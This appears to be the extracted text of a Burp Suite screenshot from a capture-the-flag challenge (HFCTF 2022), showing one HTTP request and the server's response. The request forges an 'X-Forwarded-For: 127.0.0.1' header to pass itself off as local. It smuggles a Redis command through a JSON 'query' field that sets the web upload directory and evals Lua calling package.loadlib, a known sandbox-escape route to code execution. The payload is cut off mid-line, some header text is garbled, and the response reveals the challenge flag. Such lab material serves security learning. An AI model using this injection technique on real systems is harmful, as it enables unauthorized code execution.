 请求
Raw Params Headers Hex
1 POST /sendreq HTTP/1.1
2 Host: 120.25.155.106:31718
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94
4 Accept: */*
5 Accept-Language: zh-CN,é»□è®¤;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://120.25.155.106:31718/
8 Content-Type: application/json
9 Origin: http://120.25.155.106:31718
10 Content-Length: 291
11 DNT: 1
12 Connection: close
13 X-Forwarded-For: 127.0.0.1
14
15 {
"query":"SET \"dir\" \"/var/www/uploads/\" \n eval 'local io_l = package.loadlib(\"/us
}
响应
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 50
4 Server: Werkzeug/2.0.3 Python/3.8.10
5 Date: Sun, 20 Mar 2022 04:10:11 GMT
6
7 OK
8 HFCTF{34da8018-8720-42a0-95db-773a452ff1ee}
9
10